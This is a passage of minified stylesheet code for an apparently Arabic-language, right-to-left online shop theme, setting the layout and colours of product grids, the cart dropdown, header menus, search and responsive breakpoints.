.btn:first-child::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1366px){.breadcrumb{margin-top:20px}}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-right:20px}#column-right{padding-left:20px}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-left:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-left:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-right:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-right:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-right:0px}html:not(.popup) .page-title{font-size:16px;line-height:1.5;margin-left:0px;margin-bottom:40px;margin-right:0px}.nav-tabs{display:flex;justify-content:center}.nav-tabs>li{flex-grow:0}.rating .fa-stack{font-size:13px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-right:0px}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-right:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-size:16px;line-height:1.5;margin-left:0px;margin-bottom:40px;margin-right:0px}.product-image .swiper .swiper-controls{display:block}.product-info .product-details>div{margin-left:0px;margin-right:0px}.product-info .product-details .product-stats{padding-bottom:20px;padding-right:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details .rating .fa-stack{font-size:13px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.product_tabs .nav-tabs{display:flex;justify-content:center}.product_tabs .nav-tabs>li{flex-grow:0}.products-filter{margin-top:15px}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px}}@media (max-width: 470px){.blog-post
label{font-size:12px}.blog-post .form-group .control-label{padding-bottom:2px}.blog-post .form-group{margin-bottom:3px}.blog-post input.form-control{height:32px}.blog-post
.radio{font-size:12px}.blog-post
.checkbox{font-size:12px}.reply-form
label{font-size:12px}.reply-form .form-group .control-label{padding-bottom:2px}.reply-form .form-group{margin-bottom:3px}.reply-form input.form-control{height:32px}.reply-form
.radio{font-size:12px}.reply-form
.checkbox{font-size:12px}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-right:0px}body table
td{font-size:13px}body table thead
td{text-transform:none}body table tfoot
td{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-right:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .cart-table table
td{font-size:13px}.route-checkout-cart .cart-table table thead
td{text-transform:none}.route-checkout-cart .cart-table table tfoot
td{font-size:12px}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table thead
td{text-transform:none}.route-checkout-cart .cart-total table tfoot
td{font-size:12px}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-right:0px}.route-checkout-cart .cart-panels
label{font-size:12px}.route-checkout-cart .cart-panels .form-group .control-label{padding-bottom:2px}.route-checkout-cart .cart-panels .form-group{margin-bottom:3px}.route-checkout-cart .cart-panels input.form-control{height:32px}.route-checkout-cart .cart-panels
.radio{font-size:12px}.route-checkout-cart .cart-panels
.checkbox{font-size:12px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-right:0px}.quick-checkout-wrapper
label{font-size:12px}.quick-checkout-wrapper .form-group .control-label{padding-bottom:2px}.quick-checkout-wrapper .form-group{margin-bottom:3px}.quick-checkout-wrapper input.form-control{height:32px}.quick-checkout-wrapper
.radio{font-size:12px}.quick-checkout-wrapper
.checkbox{font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-right:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-right:0px}.product-options
label{font-size:12px}.product-options .form-group .control-label{padding-bottom:2px}.product-options .form-group{margin-bottom:3px}.product-options input.form-control{height:32px}.product-options
.radio{font-size:12px}.product-options
.checkbox{font-size:12px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-right:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-right:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:13px;line-height:1.5}.route-product-product #content .page-title{font-size:13px;line-height:1.5}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} #cart .cart-label{display:none;font-size:12px}#cart>a>i::before{font-size:20px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(244,118,37,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(calc(0px - (-2px)));display:inline-flex;z-index:1}#cart-total{display:none;padding-left:15px;padding-right:15px;font-size:13px;font-weight:400;order:0}#cart{display:block}#cart-content{min-width:400px}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;vertical-align:middle}.cart-empty{font-size:16px}div.cart-content
ul{border-radius:px;box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}#cart-content::before{display:block;margin-right:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-left:30px !important;padding-bottom:10px !important;border-style:solid !important}div.cart-content .td-qty{color:rgba(68, 68, 68, 1)}div.cart-content .td-total{color:rgba(244, 118, 37, 1)}div.cart-content .td-name
a{color:rgba(0, 0, 0, 1);text-decoration:none}div.cart-content .td-name
span{color:rgba(244, 118, 37, 1)}div.cart-content .td-name
small{color:rgba(244, 118, 37, 1)}div.cart-content .cart-products tbody .td-remove
button{color:rgba(0, 0, 0, 1)}div.cart-content .cart-totals
td{color:rgba(0, 0, 0, 1)}div.cart-content .cart-totals .td-total-text{color:rgba(0, 0, 0, 1);font-weight:700}div.cart-content .cart-totals{border-style:solid;border-color:rgba(221, 221, 221, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{font-size:16px;color:rgba(255, 255, 255, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-size:16px;color:rgba(255, 255, 255, 1)}div.cart-content .btn-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(128, 128, 128, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols{max-width:1280px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-right:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu > li > a, .language-currency.top-menu .currency .dropdown.dropdown.accordion-menu .menu-item > a + div, .language-currency.top-menu .currency .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.desktop-header-active .header .top-bar .language-currency{margin-right:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:50px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-left:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(0, 0, 0, 1);text-transform:capitalize;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-left:7px;font-size:20px}.main-menu>.j-menu>li+li{margin-right:20px}.main-menu > .j-menu li .count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.mega-menu-content{background:rgba(255,255,255,1);padding:20px}.j-dropdown>.mega-menu-content{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-right:0;margin-left:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-right:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(238, 238, 238, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.header-search .search-button{background:rgba(244,118,37,1);min-width:50px}.header-search>input{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{text-transform:capitalize}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-right:-1px;margin-top:-10px}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}html[dir='rtl'].desktop-header-active .header-search .search-button{order:5;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .header-search>input:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'].desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .header-search>span:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'].desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] .tt-menu:not(.tt-empty)::before{left:auto;right:100%;transform:translateX(150%)}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px}.mini-search #search .header-search{width:560px;height:90px;padding:20px}.mini-search #search>.dropdown-menu::before{display:none;margin-right:-10px;margin-top:-10px}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;right:10px}.desktop.search-page #search.animating::before{background:rgba(0, 0, 0, 0.6)}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:block}.secondary-menu .top-menu .j-menu>li>a{font-size:17px;font-weight:700;padding:5px;padding-left:5px;padding-right:5px}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-weight:400;text-transform:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a > span > s, .secondary-menu .top-menu .j-menu>li.active>a>span>s{color:rgba(0, 0, 0, 1)}.secondary-menu .top-menu .j-menu>li>a::before{margin:0px;font-size:20px}.secondary-menu .top-menu .j-menu > li > a, .secondary-menu .top-menu.accordion-menu .menu-item > a + div, .secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(calc(0px - (15px)));margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-right:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.third-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu > li > a, .third-menu .top-menu.accordion-menu .menu-item > a + div, .third-menu .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.third-menu .top-menu .j-menu>li+li{margin-right:10px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.third-menu .menu-item.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.third-menu .menu-item.dropdown .j-menu>li+li{margin-right:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu 